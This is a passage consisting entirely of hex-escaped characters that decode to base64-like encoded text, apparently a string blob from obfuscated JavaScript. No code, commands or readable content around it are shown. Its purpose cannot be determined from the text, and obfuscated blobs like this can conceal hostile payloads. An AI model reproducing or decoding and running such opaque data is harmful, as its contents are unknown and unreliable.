x4b\x30\x77\x6f\x59\x6f\x50\x46\x38\x6d\x77\x36\x50\x43\x6c\x38\x4f\x34\x77\x34\x50\x43\x69\x31\x76\x43\x68\x6d\x74\x6d\x77\x35\x7a\x43\x76\x63\x4f\x56\x77\x37\x4a\x31\x4a\x4d\x4f\x30\x63\x4d\x4f\x4c\x77\x34\x76\x44\x70\x42\x2f\x43\x76\x63\x4f\x70\x77\x71\x63\x5a\x4d\x33\x6b\x4d\x52\x4d\x4f\x62\x77\x37\x70\x56\x4f\x38\x4f\x34\x43\x4d\x4b\x54\x77\x37\x7a\x43\x71\x56\x6e\x44\x75\x69\x6a\x44\x6c\x6a\x54\x44\x76\x63\x4b\x49\x77\x37\x76\x43\x71\x68\x2f\x43\x6e\x48\x55\x44\x56\x38\x4b\x45\x41\x54\x31\x63\x56\x6b\x74\x57\x49\x38\x4f\x6b\x4e\x30\x49\x78\x77\x70\x70\x44\x52\x38\x4b\x54\x42\x73\x4b\x44\x77\x37\x2f\x43\x6b\x58\x38\x63\x77\x35\x31\x6f\x66\x43\x68\x44\x77\x37\x74\x42\x77\x72\x64\x4a\x77\x35\x49\x61\x65\x42\x54\x43\x6b\x73\x4f\x64\x77\x70\x37\x44\x67\x38\x4f\x43\x65\x58\x50\x43\x73\x73\x4f\x75\x41\x63\x4b\x42\x77\x6f\x50\x44\x69\x73\x4b\x78\x77\x72\x2f\x43\x69\x73\x4f\x2b\x43\x73\x4b\x50\x43\x4d\x4b\x49\x49\x73\x4b\x47\x77\x36\x59\x79\x66\x38\x4b\x75\x50\x63\x4b\x74\x4d\x48\x34\x37\x77\x34\x50\x43\x70\x77\x37\x43\x6e\x43\x66\x44\x68\x41\x7a\x43\x67\x45\x4c\x44\x6f\x77\x56\x46\x77\x37\x48\x44\x72\x73\x4b\x38\x77\x70\x68\x48\x77\x34\x72\x43\x70\x73\x4b\x51\x4c\x79\x38\x71\x77\x34\x46\x73\x55\x4d\x4f\x68\x77\x35\x34\x68\x49\x48\x54\x44\x72\x6c\x72\x44\x73\x73\x4b\x46\x77\x71\x7a\x43\x6d\x38\x4f\x6b\x49\x38\x4b\x6d\x77\x72\x6a\x44\x68\x73\x4b\x45\x77\x36\x30\x63\x45\x73\x4b\x61\x77\x72\x4e\x47\x50\x78\x50\x44\x73\x77\x44\x43\x6a\x73\x4b\x35\x44\x73\x4f\x4d\x77\x36\x74\x31\x77\x36\x41\x52\x43\x73\x4f\x74\x77\x72\x6b\x32\x77\x6f\x6e\x44\x70\x46\x2f\x43\x6b\x73\x4f\x71\x50\x45\x51\x75\x42\x63\x4f\x4c\x47\x33\x38\x67\x77\x6f\x63\x44\x57\x73\x4b\x48\x77\x37\x48\x44\x6b\x63\x4f\x57\x77\x72\x33\x43\x76\x73\x4b\x43\x4a\x73\x4b\x58\x77\x72\x68\x66\x77\x35\x4a\x31\x49\x77\x2f\x44\x72\x33\x38\x47\x65\x44\x6a\x44\x69\x73\x4f\x37\x77\x71\x76\x43\x74\x48\x77\x32\x77\x6f\x37\x43\x6f\x73\x4b\x6e\x51\x58\x70\x4f\x77\x71\x39\x35\x77\x72\x78\x64\x77\x37\x37\x44\x72\x63\x4f\x31\x77\x6f\x68\x72\x77\x6f\x5a\x49\x77\x6f\x62\x43\x6f\x79\x48\x43\x70\x73\x4f\x39\x52\x63\x4f\x72\x77\x34\x63\x61\x53\x4d\x4f\x65\x62\x4d\x4b\x4b\x59\x33\x44\x44\x69\x73\x4f\x6f\x77\x34\x6a\x43\x6f\x38\x4f\x36\x77\x35\x52\x74\x45\x46\x4c\x44\x73\x6b\x42\x62\x52\x30\x72\x44\x68\x4d\x4f\x32\x64\x43\x44\x43\x74\x38\x4f\x38\x43\x63\x4f\x7a\x62\x77\x33\x44\x70\x73\x4b\x54\x77\x35\x50\x43\x68\x44\x2f\x43\x6e\x44\x6e\x44\x69\x4d\x4f\x4c\x4a\x67\x78\x6c\x77\x37\x72\x43\x68\x38\x4f\x57\x63\x4d\x4b\x4f\x4f\x38\x4b\x76\x4f\x38\x4f\x51\x46\x73\x4f\x4f\x41\x38\x4f\x44\x77\x37\x5a\x6a\x49\x4d\x4f\x76\x77\x70\x66\x44\x69\x73\x4b\x33\x4e\x56\x6e\x43\x73\x57\x7a\x44\x71\x6c\x62\x43\x6d\x4d\x4f\x30\x50\x52\x5a\x6f\x64\x63\x4b\x41\x77\x34\x56\x41\x77\x36\x72\x44\x6e\x58\x51\x6d\x63\x79\x46\x30\x77\x72\x4a\x6e\x4e\x63\x4f\x75\x77\x6f\x72\x44\x68\x4d\x4f\x5a\x62\x45\x76\x44\x71\x38\x4b\x33\x77\x35\x72\x44\x73\x63\x4b\x79\x4b\x38\x4f\x4d\x66\x38\x4b\x68\x66\x4d\x4f\x36\x77\x36\x50\x43\x71\x63\x4b\x77\x77\x36\x66\x44\x74\x38\x4b\x68\x77\x71\x63\x6e\x77\x6f\x42\x6c\x77\x36\x59\x33\x44\x56\x4e\x33\x77\x37\x66\x43\x67\x73\x4b\x50\x77\x6f\x67\x35\x4b\x56\x39\x30\x77\x70\x35\x77\x77\x35\x44\x43\x73\x4d\x4b\x49\x77\x35\x6b\x4e\x63\x63\x4b\x6a\x41\x6c\x6a\x43\x71\x48\x34\x65\x41\x4d\x4b\x48\x66\x38\x4f\x4f\x77\x37\x74\x55\x56\x38\x4f\x73\x52\x42\x34\x35\x77\x70\x7a\x44\x73\x4d\x4f\x44\x77\x37\x58\x43\x69\x67\x64\x75\x77\x72\x44\x44\x6a\x6a\x50\x43\x75\x6e\x6b\x50\x77\x35\x58\x44\x6c\x48\x54\x44\x6d\x4d\x4b\x65\x4b\x73\x4f\x4f\x51\x73\x4b\x78\x77\x70\x7a\x44\x76\x73\x4f\x6a\x77\x6f\x51\x76\x77\x34\x64\x56\x77\x37\x35\x6c\x77\x72\x2f\x44\x67\x38\x4f\x6c\x77\x71\x34\x53\x54\x6c\x4e\x76\x77\x37\x58\x43\x72\x32\x48\x44\x6e\x58\x52\x38\x57\x30\x2f\x44\x73\x38\x4f\x69\x77\x35\x44\x44\x73\x78\x2f\x44\x76\x73\x4b\x66\x4e\x6c\x5a\x45\x77\x71\x34\x79\x77\x71\x50\x43\x74\x63\x4f\x4b\x77\x72\x66\x44\x6b\x38\x4f\x61\x77\x35\x2f\x43\x72\x63\x4f\x44\x77\x72\x64\x62\x56\x58\x72\x44\x73\x32\x76\x43\x69\x46\x50\x44\x69\x32\x6a\x44\x68\x63\x4b\x41\x41\x4d\x4b\x34\x77\x34\x64\x6c\x52\x73\x4b\x45\x77\x70\x38\x6c\x77\x71\x6a\x43\x6b\x4d\x4f\x62\x77\x36\x6f\x4a\x52\x4d\x4f\x74\x77\x71\x62\x43\x76\x47\x33\x44\x71\x6a\x31\x73\x77\x35\x62\x44\x73\x38\x4f\x6d\x49\x73\x4b\x39\x47\x6d\x45\x62\x77\x35\x59\x75\x48\x6e\x33\x43\x69\x38\x4b\x65\x77\x70\x74\x65\x77\x36\x77\x55\x77\x6f\x4c\x43\x72\x73\x4f\x7a\x77\x72\x55\x43\x44\x56\x62\x44\x71\x63\x4f\x68\x77\x71\x66\x43\x6c\x57\x70\x70\x77\x70\x44\x44\x68\x73\x4f\x7a\x4d\x57\x48\x44\x6e\x63\x4b\x4a\x64\x63\x4b\x44\x41\x58\x77\x7a\x77\x70\x2f\x44\x69\x73\x4b\x4f\x77\x71\x54\x43\x70\x4d\x4f\x61\x61\x4d\x4b\x56\x62\x32\x77\x62\x55\x63\x4b\x61\x77\x70\x2f\x44\x6e\x4d\x4b\x62\x77\x35\x66\x44\x73\x63\x4b\x4c\x77\x34\x4d\x4d\x77\x72\x5a\x46\x77\x36\x44\x43\x68\x73\x4f\x6b\x51\x42\x76\x43\x72\x31\x31\x4e\x77\x71\x41\x67\x57\x55\x66\x43\x72\x4d\x4b\x79\x42\x6d\x4c\x43\x6c\x38\x4b\x52\x46\x73\x4f\x44\x77\x35\x66\x44\x72\x69\x44\x44\x73\x4d\x4f\x58\x77\x6f\x76\x44\x6b\x47\x70\x2f\x64\x63\x4f\x58\x77\x71\x48\x44\x73\x73\x4b\x55\x50\x7a\x64\x56\x57\x31\x2f\x43\x76\x32\x6c\x70\x77\x72\x64\x33\x61\x73\x4f\x70\x4b\x41\x54\x43\x6c\x57\x6e\x44\x73\x6e\x66\x43\x76\x4d\x4f\x33\x4a\x30\x70\x75\x77\x71\x37\x43\x6c\x32\x2f\x44\x6b\x45\x6e\x43\x72\x6c\x56\x59\x5a\x73\x4f\x4f\x77\x34\x6a\x44\x68\x42\x5a\x48\x77\x34\x66\x44\x72\x73\x4b\x5a\x77\x6f\x59\x51\x77\x37\x67\x2b\x44\x57\x2f\x44\x6f\x6d\x37\x44\x70\x38\x4b\x41\x77\x6f\x44\x44\x72\x45\x6e\x43\x6d\x63\x4b\x62\x77\x35\x45\x39\x77\x34\x4e\x74\x77\x71\x55\x79\x77\x72\x78\x41\x54\x58\x37\x44\x69\x43\x6e\x43\x69\x63\x4f\x55\x77\x35\x38\x34\x77\x35\x72\x44\x6c\x56\x4e\x32\x49\x55\x70\x54\x77\x35\x68\x56\x66\x73\x4f\x75\x77\x37\x33\x44\x6c\x46\x6e\x44\x74\x57\x39\x5a\x77\x37\x39\x6a\x41\x54\x34\x2f\x47\x46\x72\x43\x6c\x52\x6c\x57\x77\x70\x58\x44\x69\x57\x6b\x4a\x77\x37\x48\x44\x68\x68\x7a\x43\x6e\x38\x4f\x43\x77\x6f\x76\x44\x70\x63\x4f\x34\x77\x72\x4c\x44\x70\x4d\x4b\x78\x77\x70\x44\x43\x67\x6c\x4c\x43\x67\x55\x4e\x52\x59\x58\x52\x75\x4a\x54\x6b\x64\x77\x37\x4a\x66\x77\x36\x4d\x39\x77\x71\x2f\x44\x75\x73\x4f\x37\x45\x73\x4b\x4b\x77\x36\x76\x43\x6b\x56\x51\x41\x4a\x78\x6e\x44\x6d\x73\x4f\x41\x4e\x6a\x50\x43\x6b\x4d\x4f\x42\x54\x63\x4f\x6c\x54\x6a\x70\x55\x77\x6f\x6a\x43\x6f\x63\x4b\x50\x51\x58\x50\x44\x6b\x33\x73\x31\x77\x6f\x39\x48\x77\x6f\x4e\x74\x77\x70\x4e\x46\x77\x72\x30\x44\x42\x4d\x4b\x76\x77\x34\x7a\x44\x6a\x38\x4b\x6c\x77\x71\x35\x70\x50\x38\x4f\x6b\x77\x70\x59\x77\x77\x37\x62\x43\x73\x4d\x4f\x45\x52\x63\x4f\x6e\x55\x4d\x4b\x53\x50\x38\x4b\x59\x77\x35\x72\x43\x6a\x63\x4b\x6f\x77\x6f\x68\x6f\x4a\x73\x4f\x2f\x77\x37\x46\x6a\x55\x73\x4f\x33\x4e\x33\x50\x44\x67\x38\x4f\x72\x5a\x38\x4b\x4c\x58\x73\x4f\x48\x77\x37\x55\x41\x44\x52\x6c\x71\x77\x70\x78\x48\x77\x70\x4c\x44\x76\x44\x66\x44\x74\x45\x6c\x31\x4b\x6b\x56\x72\x61\x73\x4b\x61\x62\x38\x4f\x6b\x5a\x33\x68\x62\x5a\x48\x2f\x43\x72\x43\x6a\x43\x74\x4d\x4f\x43\x77\x34\x59\x55\x77\x70\x30\x48\x77\x71\x64\x58\x77\x6f\x42\x35\x77\x34\x39\x49\x53\x46\x34\x77\x77\x37\x5a\x78\x56\x79\x62\x44\x6f\x4d\x4f\x58\x55\x78\x56\x68\x49\x73\x4b\x31\x53\x6e\x58\x43\x69\x73\x4b\x4a\x77\x72\x6b\x71\x4f\x42\x66\x43\x72\x63\x4f\x63\x52\x78\x55\x31\x49\x51\x77\x76\x65\x38\x4f\x68\x77\x71\x4c\x43\x76\x4d\x4f\x38\x77\x6f\x66\x44\x69\x73\x4b\x45\x56\x6e\x6e\x43\x6f\x63\x4b\x79\x77\x35\x44\x44\x75\x31\x78\x4f\x77\x70\x72\x44\x6e\x6b\x72\x43\x76\x73\x4b\x47\x77\x72\x77\x62\x4d\x38\x4f\x79\x77\x70\x56\x33\x77\x35\x7a\x43\x6b\x6a\x6b\x56\x56\x67\x59\x69\x59\x58\x54\x44\x6c\x7a\x64\x44\x42\x63\x4b\x41\x4b\x69\x62\x43\x6e\x38\x4f\x51\x51\x73\x4b\x71\x77\x6f\x4d\x6a\x77\x72\x7a\x44\x74\x38\x4b\x43\x64\x73\x4b\x43\x57\x63\x4b\x2f\x55\x46\x41\x4d\x77\x36\x49\x7a\x65\x46\x72\x43\x67\x79\x30\x74\x77\x35\x66\x44\x6b\x6b\x50\x44\x6b\x78\x52\x4e\x59\x4d\x4b\x70\x56\x63\x4f\x56\x77\x6f\x58\x43\x68\x77\x63\x54\x77\x35\x37\x43\x6b\x73\x4f\x34\x77\x36\x41\x2b\x49\x4d\x4b\x50\x45\x63\x4f\x78\x77\x6f\x51\x6a\x57\x44\x45\x75\x44\x52\x6a\x44\x76\x41\x74\x55\x77\x70\x31\x58\x77\x71\x4c\x44\x70\x4d\x4f\x52\x77\x72\x4e\x62\x77\x70\x7a\x43\x6f\x56\x50\x44\x6b\x4d\x4b\x75\x61\x38\x4b\x56\x4f\x53\x58\x43\x72\x63\x4f\x63\x58\x73\x4f\x39\x65\x4d\x4b\x4e\x4b\x73\x4b\x64\x77\x72\x6a\x44\x73\x79\x31\x4e\x77\x6f\x41\x75\x4d\x63\x4b\x70\x66\x68\x48\x44\x6b\x4d\x4b\x61\x57\x68\x68\x5a\x42\x6a\x37\x44\x71\x63\x4b\x6d\x45\x38\x4b\x72\x41\x41\x58\x44\x70\x41\x30\x73\x55\x73\x4f\x5a\x48\x42\x6c\x61\x65\x4d\x4b\x78\x77\x36\x63\x61\x42\x6d\x38\x71\x4b\x42\x39\x77\x4b\x73\x4f\x64\x62\x73\x4b\x66\x4a\x4d\x4b\x4a\x77\x37\x48\x43\x72\x43\x62\x44\x6e\x33\x48\x44\x71\x38\x4f\x31\x77\x70\x68\x5a\x41\x63\x4b\x37\x42\x44\x4a\x6c\x77\x6f\x77\x4e\x77\x34\x30\x35\x77\x34\x72\x44\x6e\x63\x4b\x65\x56\x4d\x4f\x68\x64\x6e\x63\x41\x50\x63\x4b\x73\x77\x34\x6a\x44\x71\x63\x4b\x45\x77\x34\x63\x35\x77\x36\x33\x44\x6e\x4d\x4f\x6d\x46\x42\x4c\x43\x75\x4d\x4b\x78\x57\x56\x64\x76\x4e\x38\x4b\x4c\x58\x63\x4b\x34\x44\x63\x4b\x69\x77\x35\x45\x4e\x77\x35\x72\x43\x67\x78\x31\x79\x51\x73\x4b\x33\x57\x55\x64\x39\x77\x71\x30\x57\x53\x4d\x4b\x2f\x4a\x38\x4f\x72\x4f\x51\x63\x5a\x4b\x63\x4f\x42\x77\x71\x58\x44\x6f\x57\x59\x4e\x77\x6f\x58\x43\x6c\x79\x6e\x43\x74\x73\x4f\x43\x63\x6b\x76\x44\x67\x38\x4b\x63\x77\x36\x54\x43\x73\x51\x72\x43\x69\x4d\x4f\x4c\x77\x71\x76\x43\x74\x38\x4b\x7a\x77\x72\x37\x44\x6f\x6d\x4e\x5a\x47\x56\x38\x73\x54\x6a\x54\x43\x76\x63\x4f\x55\x45\x6a\x70\x38\x4d\x63\x4f\x4a\x77\x70\x77\x2f\x77\x35\x34\x76\x66\x6d\x7a\x44\x71\x73\x4b\x68\x5a\x54\x6e\x44\x73\x67\x4c\x43\x72\x30\x66\x43\x74\x46\x4d\x50\x77\x71\x2f\x43\x69\x73\x4b\x72\x56\x44\x41\x55\x54\x33\x58\x44\x6f\x43\x51\x47\x5a\x63\x4b\x49\x42\x73\x4f\x66\x62\x53\x46\x5a\x66\x38\x4b\x4d\x44\x44\x48\x44\x67\x6a\x48\x44\x75\x73\x4b\x6c\x56\x73\x4f\x34\x77\x70\x51\x5a\x77\x37\x76\x43\x71\x4d\x4f\x51\x77\x71\x4c\x43\x70\x41\x38\x68\x77\x34\x49\x73\x66\x73\x4f\x6b\x46\x7a\x4a\x76\x53\x63\x4b\x50\x50\x73\x4b\x41\x77\x6f\x5a\x45\x59\x73\x4b\x4b\x62\x6b\x6e\x44\x76\x63\x4f\x6c\x77\x72\x41\x4d\x77\x72\x76\x44\x6a\x4d\x4b\x2f\x77\x35\x6f\x78\x50\x78\x4d\x36\x43\x67\x6a\x43\x67\x44\x7a\x43\x6e\x4d\x4f\x31\x44\x45\x2f\x43\x75\x4d\x4f\x4b\x45\x73\x4f\x79\x77\x34\x48\x43\x6c\x38\x4b\x47\x77\x34\x59\x4e\x57\x38\x4b\x56\x46\x79\x58\x43\x71\x38\x4b\x53\x41\x58\x73\x64\x77\x34\x6e\x44\x75\x38\x4b\x69\x77\x35\x70\x6a\x77\x6f\x76\x43\x6b\x7a\x34\x50\x56\x38\x4b\x4c\x77\x72\x7a\x44\x72\x73\x4b\x6a\x4f\x63\x4f\x50\x64\x4d\x4f\x33\x77\x37\x48\x44\x75\x47\x35\x47\x62\x56\x58\x43\x6c\x38\x4f\x4e\x77\x6f\x4e\x59\x77\x37\x38\x51\x77\x34\x67\x67\x56\x32\x6a\x44\x74\x44\x46\x71\x77\x37\x6a\x44\x71\x78\x2f\x43\x6f\x69\x48\x44\x73\x4d\x4b\x57\x43\x73\x4f\x71\x44\x38\x4f\x36\x77\x70\x6a\x44\x75\x73\x4b\x49\x77\x35\x46\x4b\x63\x6e\x35\x7a\x43\x73\x4b\x48\x51\x4d\x4f\x68\x42\x44\x39\x45\x77\x37\x37\x44\x73\x52\x35\x79\x44\x4d\x4b\x52\x77\x36\x33\x44\x6d\x43\x49\x68\x77\x35\x6e\x43\x69\x53\x38\x67\x56\x44\x39\x6c\x4f\x38\x4b\x32\x41\x63\x4b\x79\x41\x38\x4f\x6a\x77\x37\x51\x4e\x52\x47\x67\x4d\x77\x37\x2f\x44\x73\x38\x4b\x63\x77\x70\x55\x38\x50\x47\x39\x64\x77\x34\x4c\x43\x76\x67\x46\x46\x77\x36\x67\x54\x77\x37\x37\x43\x74\x44\x50\x43\x69\x4d\x4f\x47\x77\x71\x54\x44\x6c\x4d\x4f\x48\x77\x35\x54\x43\x6f\x73\x4b\x31\x77\x34\x37\x44\x70\x45\x4e\x71\x4b\x79\x37\x43\x6c\x38\x4f\x33\x58\x56\x34\x78\x51\x55\x72\x43\x6f\x32\x42\x35\x65\x7a\x6b\x61\x54\x4d\x4f\x73\x77\x36\x4a\x54\x4a\x73\x4f\x61\x4b\x7a\x44\x43\x6a\x4d\x4f\x37\x4b\x6a\x33\x44\x6a\x6b\x4c\x44\x6c\x51\x66\x44\x70\x73\x4f\x4f\x47\x4d\x4f\x6a\x4e\x6e\x6c\x71\x77\x72\x58\x43\x6d\x63\x4b\x7a\x77\x6f\x54\x43\x71\x45\x55\x76\x77\x37\x31\x6b\x77\x36\x62\x44\x75\x51\x66\x44\x6d\x4d\x4f\x78\x4e\x69\x78\x6d\x45\x41\x66\x44\x69\x57\x64\x61\x77\x34\x64\x39\x77\x36\x55\x51\x77\x34\x72\x44\x70\x78\x2f\x44\x73\x69\x72\x44\x6b\x73\x4b\x36\x4f\x53\x58\x43\x71\x63\x4b\x36\x4b\x78\x6a\x43\x6e\x4d\x4f\x47\x77\x72\x76\x43\x68\x77\x76\x43\x74\x69\x4c\x43\x6a\x63\x4b\x63\x47\x4d\x4f\x6e\x77\x35\x30\x39\x49\x4d\x4b\x72\x77\x34\x68\x35\x77\x37\x62\x44\x76\x4d\x4b\x33\x42\x41\x34\x50\x77\x36\x4a\x4c\x77\x36\x42\x68\x77\x36\x64\x37\x54\x48\x42\x6f\x48\x30\x48\x44\x6b\x38\x4b\x2f\x66\x6a\x31\x42\x57\x54\x34\x5a\x55\x42\x37\x44\x6b\x38\x4f\x74\x66\x73\x4b\x61\x63\x57\x6f\x41\x4c\x38\x4b\x38\x77\x70\x51\x34\x45\x79\x63\x46\x43\x48\x62\x43\x6c\x63\x4f\x75\x66\x4d\x4b\x42\x77\x71\x42\x76\x77\x71\x6f\x43\x77\x71\x51\x2b\x77\x71\x52\x71\x46\x53\x48\x44\x6e\x73\x4f\x64\x63\x73\x4f\x64\x52\x63\x4f\x51\x44\x63\x4b\x71\x65\x38\x4b\x48\x61\x58\x44\x43\x71\x4d\x4f\x64\x77\x70\x76\x44\x67\x53\x68\x32\x77\x36\x6f\x55\x43\x53\x37\x43\x76\x6a\x31\x69\x52\x7a\x30\x4f\x77\x34\x64\x76\x77\x6f\x54\x44\x68\x6c\x44\x44\x70\x38\x4f\x6f\x4d\x73\x4b\x52\x77\x71\x70\x44\x77\x71\x4c\x43\x72\x63\x4b\x6c\x47\x43\x66\x43\x6f\x38\x4b\x46\x77\x36\x72\x44\x6c\x31\x4c\x43\x71\x69\x58\x43\x6d\x63\x4b\x64\x77\x36\x4a\x33\x77\x35\x70\x63\x50\x73\x4b\x78\x77\x37\x38\x59\x4e\x6b\x38\x32\x50\x67\x70\x4b\x66\x68\x76\x44\x69\x38\x4b\x71\x48\x43\x31\x36\x77\x6f\x46\x52\x48\x4d\x4f\x50\x77\x34\x50\x43\x70\x69\x68\x6e\x77\x6f\x76\x44\x71\x38\x4b\x5a\x50\x63\x4b\x77\x77\x6f\x74\x37\x57\x47\x62\x44\x70\x63\x4b\x58\x63\x63\x4f\x50\x56\x7a\x56\x4b\x45\x56\x68\x30\x77\x71\x56\x55\x51\x33\x33\x44\x71\x73\x4b\x61\x77\x71\x7a\x43\x76\x79\x55\x76\x77\x70\x6c\x53\x77\x72\x6a\x44\x75\x38\x4f\x69\x51\x63\x4b\x55\x5a\x73\x4b\x34\x4c\x43\x58\x43\x67\x55\x58\x43\x6c\x69\x6e\x43\x6e\x42\x62\x43\x6c\x6b\x4a\x46\x77\x70\x2f\x44\x6b\x33\x51\x7a\x65\x73\x4b\x2b\x77\x71\x33\x43\x72\x31\x67\x31\x77\x34\x4d\x41\x65\x63\x4b\x63\x66\x52\x76\x44\x72\x73\x4f\x64\x77\x6f\x73\x34\x77\x37\x4e\x4c\x77\x6f\x2f\x43\x68\x73\x4b\x62\x41\x47\x66\x43\x6d\x43\x6e\x43\x76\x58\x6f\x43\x77\x70\x45\x4b\x44\x4d\x4b\x75\x77\x6f\x66\x43\x69\x56\x76\x43\x71\x30\x73\x71\x77\x35\x55\x66\x47\x67\x48\x43\x71\x33\x76\x43\x72\x63\x4b\x35\x49\x51\x70\x6d\x44\x38\x4f\x32\x45\x6e\x4d\x6f\x50\x48\x50\x44\x71\x4d\x4f\x47\x77\x6f\x56\x50\x51\x43\x73\x63\x4e\x4d\x4f\x45\x77\x37\x48\x44\x71\x42\x58\x44\x6a\x4d\x4b\x68\x77\x34\x54\x43\x6f\x73\x4f\x57\x64\x7a\x35\x4f\x77\x71\x50\x44\x73\x38\x4b\x67\x5a\x63\x4f\x41\x77\x37\x4e\x45\x77\x71\x52\x74\x4f\x78\x66\x43\x6a\x42\x78\x68\x77\x34\x78\x41\x55\x38\x4b\x53\x61\x42\x54\x43\x70\x38\x4b\x35\x77\x37\x6a\x43\x73\x4d\x4f\x6c\x77\x72\x59\x34\x4b\x38\x4f\x64\x77\x37\x37\x44\x74\x57\x44\x43\x75\x56\x54\x44\x75\x56\x67\x64\x4c\x73\x4b\x44\x77\x71\x31\x4b\x48\x63\x4f\x6a\x41\x38\x4f\x30\x77\x35\x48\x44\x69\x63\x4b\x37\x5a\x79\x39\x42\x77\x35\x78\x2f\x62\x47\x66\x44\x67\x38\x4b\x31\x64\x73\x4b\x68\x62\x4d\x4b\x6c\x77\x72\x44\x43\x68\x73\x4f\x31\x77\x70\x37\x44\x6c\x52\x30\x6b\x50\x73\x4b\x55\x77\x6f\x72\x43\x6e\x32\x68\x48\x42\x6e\x41\x73\x77\x37\x7a\x43\x71\x52\x44\x44\x72\x73\x4f\x76\x41\x48\x55\x56\x77\x36\x4a\x51\x59\x43\x6e\x44\x6f\x32\x4e\x55\x51\x73\x4b\x38\x48\x38\x4f\x6b\x57\x69\x78\x45\x46\x38\x4b\x6a\x77\x72\x58\x43\x71\x78\x46\x44\x77\x72\x4c\x44\x76\x45\x4e\x34\x77\x35\x54\x44\x76\x38\x4f\x4e\x77\x36\x4c\x43\x74\x4d\x4f\x68\x58\x32\x44\x43\x70\x56\x4d\x6f\x4b\x4d\x4b\x7a\x4f\x77\x72\x43\x70\x58\x72\x44\x68\x79\x62\x44\x75\x4d\x4b\x6c\x50\x73\x4f\x4d\x77\x35\x4a\x67\x77\x70\x46\x38\x77\x71\x50\x44\x6d\x4d\x4f\x44\x77\x35\x6e\x43\x76\x38\x4f\x38\x77\x6f\x2f\x43\x68\x63\x4b\x50\x4d\x73\x4f\x4f\x58\x63\x4b\x53\x49\x6b\x74\x66\x77\x34\x72\x43\x70\x78\x4c\x44\x6a\x63\x4b\x6d\x77\x6f\x39\x36\x58\x43\x48\x44\x75\x4d\x4f\x33\x46\x55\x62\x44\x6c\x79\x58\x44\x6f\x73\x4f\x6c\x77\x70\x37\x43\x6d\x44\x6c\x46\x77\x70\x2f\x43\x76\x63\x4f\x70\x4c\x51\x7a\x44\x6f\x63\x4b\x2f\x4f\x63\x4f\x44\x77\x70\x39\x6c\x77\x72\x67\x71\x4e\x6e\x31\x39\x66\x4d\x4b\x72\x77\x6f\x70\x4b\x41\x38\x4f\x4e\x77\x34\x73\x6d\x66\x6a\x68\x70\x77\x35\x62\x44\x74\x42\x48\x43\x6b\x38\x4b\x38\x55\x51\x63\x34\x4b\x51\x67\x37\x77\x70\x78\x76\x50\x42\x48\x44\x6e\x73\x4f\x6c\x77\x6f\x54\x43\x71\x63\x4b\x71\x77\x37\x58\x43\x71\x69\x68\x6e\x4c\x38\x4b\x42\x61\x68\x70\x36\x46\x42\x4d\x31\x77\x71\x51\x71\x77\x71\x77\x6e\x77\x37\x4c\x44\x68\x53\x67\x33\x46\x38\x4b\x5a\x53\x73\x4f\x77\x61\x78\x2f\x44\x70\x33\x74\x76\x4d\x77\x62\x43\x6c\x45\x55\x45\x47\x53\x6b\x41\x51\x63\x4b\x4a\x4a\x38\x4f\x74\x4f\x78\x49\x6a\x5a\x38\x4b\x6c\x43\x63\x4b\x58\x77\x70\x63\x6c\x77\x6f\x4e\x63\x77\x71\x39\x4f\x77\x34\x4e\x4e\x55\x73\x4f\x47\x77\x34\x67\x33\x5a\x73\x4f\x75\x61\x45\x6f\x66\x77\x34\x34\x45\x77\x34\x62\x44\x74\x38\x4f\x71\x77\x70\x72\x44\x6f\x73\x4f\x53\x50\x47\x44\x43\x71\x63\x4f\x77\x4d\x69\x6f\x79\x59\x4d\x4f\x72\x65\x54\x54\x44\x71\x6a\x4e\x48\x77\x36\x54\x43\x67\x7a\x4d\x38\x77\x36\x72\x43\x73\x38\x4f\x74\x77\x37\x34\x6c\x77\x71\x2f\x44\x68\x52\x31\x4c\x53\x6d\x31\x6f\x77\x72\x6f\x72\x77\x6f\x59\x33\x65\x63\x4b\x76\x4a\x38\x4b\x59\x77\x6f\x56\x44\x77\x35\x49\x79\x77\x35\x33\x43\x6b\x73\x4b\x4d\x59\x63\x4f\x39\x77\x6f\x37\x44\x69\x48\x4c\x43\x75\x38\x4f\x75\x77\x72\x48\x44\x72\x53\x6e\x43\x69\x42\x37\x43\x6f\x41\x45\x75\x77\x72\x34\x4f\x77\x36\x6b\x47\x48\x67\x56\x4c\x77\x37\x58\x44\x6e\x63\x4f\x4a\x62\x30\x44\x44\x6e\x38\x4f\x75\x55\x67\x37\x44\x76\x63\x4f\x34\x45\x6c\x58\x44\x6c\x46\x62\x43\x68\x58\x50\x44\x71\x42\x6f\x4d\x55\x78\x6b\x38\x5a\x69\x51\x30\x52\x44\x56\x31\x77\x70\x73\x53\x77\x35\x31\x6c\x4d\x4d\x4f\x78\x59\x63\x4f\x49\x77\x6f\x76\x44\x73\x73\x4f\x54\x66\x63\x4f\x64\x77\x6f\x72\x43\x6b\x4d\x4b\x48\x77\x34\x37\x43\x6d\x4d\x4b\x4f\x77\x6f\x42\x36\x4e\x33\x37\x43\x6a\x79\x62\x43\x73\x4d\x4f\x5a\x77\x6f\x2f\x43\x73\x63\x4f\x47\x77\x36\x37\x44\x6a\x53\x45\x50\x77\x36\x76\x43\x70\x73\x4b\x59\x57\x73\x4f\x78\x62\x68\x46\x65\x77\x72\x78\x54\x54\x67\x70\x71\x64\x4d\x4f\x65\x56\x63\x4f\x63\x77\x35\x50\x43\x70\x42\x52\x70\x66\x63\x4f\x76\x4e\x63\x4b\x66\x77\x34\x52\x76\x77\x34\x59\x37\x77\x72\x52\x51\x4c\x56\x39\x48\x77\x37\x44\x44\x71\x38\x4f\x4a\x49\x69\x68\x5a\x4d\x30\x62\x43\x68\x73\x4f\x58\x4b\x73\x4f\x37\x44\x38\x4b\x35\x47\x48\x76\x44\x6e\x38\x4f\x6c\x77\x34\x56\x4a\x77\x37\x51\x6b\x42\x30\x68\x45\x56\x58\x33\x44\x6b\x56\x34\x6c\x77\x36\x31\x30\x46\x33\x78\x47\x77\x37\x37\x44\x6b\x57\x68\x6a\x77\x34\x48\x44\x6d\x43\x52\x6d\x43\x63\x4f\x78\x65\x73\x4b\x79\x4a\x46\x4c\x43\x6a\x54\x4d\x66\x77\x37\x44\x44\x72\x42\x44\x43\x6a\x38\x4b\x33\x44\x38\x4f\x5a\x77\x6f\x70\x2b\x77\x36\x4c\x44\x71\x78\x78\x2b\x49\x45\x30\x63\x62\x38\x4f\x57\x4e\x54\x67\x68\x62\x38\x4f\x4e\x77\x37\x4c\x44\x67\x63\x4b\x57\x47\x38\x4b\x7a\x77\x37\x5a\x75\x51\x32\x67\x68\x77\x34\x72\x43\x6d\x6d\x5a\x37\x42\x41\x67\x78\x77\x72\x58\x44\x6c\x38\x4b\x47\x45\x38\x4b\x53\x63\x38\x4b\x2f\